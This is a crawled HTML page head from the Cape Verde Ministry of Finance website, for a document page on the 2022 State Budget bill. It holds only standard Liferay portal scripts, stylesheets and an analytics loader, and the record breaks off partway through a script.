

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1
body_size: 158581
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>5- Proposta de Lei do OE 2022 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="zG9XDe2l";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
